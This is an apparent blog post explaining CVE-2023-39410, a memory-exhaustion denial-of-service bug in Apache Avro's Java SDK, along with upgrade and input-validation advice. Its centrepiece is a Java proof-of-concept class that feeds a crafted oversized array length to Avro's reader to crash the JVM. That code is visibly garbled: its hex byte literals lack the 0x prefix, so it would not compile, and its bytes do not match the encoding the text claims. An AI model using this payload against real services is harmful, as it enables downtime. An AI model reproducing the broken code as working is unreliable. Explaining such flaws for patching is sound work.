In today's world, data interchange formats like Avro are everywhere – powering everything from big data pipelines to messaging systems. But what happens when trusting data can crash your whole JVM? That’s the story behind CVE-2023-39410, a vulnerability in Apache Avro’s Java SDK (up to and including version 1.11.2) that could allow memory exhaustion and downtime. This post explains, in simple terms, how the bug works, who’s affected, and how to fix it.
What Is Apache Avro?
Apache Avro is a popular open-source project for serializing data — it’s a way to turn structured data into bytes for storage or transmission, then back again. Major companies use Avro with Hadoop, Spark, Kafka, and more.
The Vulnerability in a Nutshell
If your Java code uses Avro to deserialize (read) data that comes from an untrusted source, an attacker can craft a piece of "bad" or corrupted Avro data that tricks Avro's Java SDK into consuming too much memory. If enough memory is used, your server crashes (the JVM runs out of memory). In other words: One bad data packet can take down your service.
Why It Happens
Deserialization (parsing bytes back into objects) must be careful. If code doesn't put a limit on how much memory it uses while reading data, a malicious user can send huge or purposely corrupted data to make it allocate way more memory than expected.
Root Cause: Unbounded Memory during Deserialization
When Avro deserializes complex structures (like arrays or strings), it sometimes trusts the “size” field in the input data too much. If an attacker fakes this field to claim they want to deserialize a gigantic array, Avro will obediently try to allocate that much memory.
That’s the exploitation vector: no hard check or limit on array/string/object size leads to OOM (Out Of Memory).
Reproducing the Vulnerability
To see this in action, here’s a simple Java example (don’t run in production!). We’ll send corrupted Avro data with a very large declared array size.
import org.apache.avro.Schema;
import org.apache.avro.generic.GenericDatumReader;
import org.apache.avro.io.Decoder;
import org.apache.avro.io.DecoderFactory;
public class AvroOOMExploit {
public static void main(String[] args) throws Exception {
// Avro schema: An array of integers
String schemaJson = "{\"type\": \"array\", \"items\": \"int\"}";
Schema schema = new Schema.Parser().parse(schemaJson);
// Craft a malicious payload with a huge array length (e.g., x7FFFFFFF == Integer.MAX_VALUE)
byte[] bogusData = new byte[] { (byte)xFE, (byte)xFF, (byte)xFF, (byte)xFF, (byte)xF }; // ZigZag-encoded
GenericDatumReader<Object> reader = new GenericDatumReader<>(schema);
Decoder decoder = DecoderFactory.get().binaryDecoder(bogusData, null);
// This will likely throw OutOfMemoryError
Object data = reader.read(null, decoder);
System.out.println("Read object: " + data);
}
}
This innocent-looking code will likely cause your JVM to try allocating an array with 2,147,483,647 ints (~8GB of memory!), crashing if you're on a typical system.
Upgrade to Avro Java SDK 1.11.3 or later
- Avro 1.11.3 Release Notes
The fixed version implements stricter checks and limits on deserialization, ensuring no untrusted data can cause an OutOfMemoryError.
Never trust input: Validate the raw Avro data before deserialization.
- Put memory/resource quotas on the JVM (beware, attackers can still cause downtime).
References
- NVD CVE-2023-39410 entry
- Apache Avro Security
- GitHub Avro Issue Tracker
Conclusion
CVE-2023-39410 is a prime example of how trusting data blindly – even with "safe" libraries – can expose production systems. If you use Apache Avro in Java and accept data from anywhere you don't control, upgrading to version 1.11.3 is an urgent must-do.
Bottom line: Always deserialize with caution, and keep your libraries up to date. Prevention is a lot cheaper than downtime.
Have questions or want to check your exposure? Drop a comment below!
Timeline
Published on: 09/29/2023 17:15:46 UTC
Last modified on: 10/06/2023 17:58:36 UTC
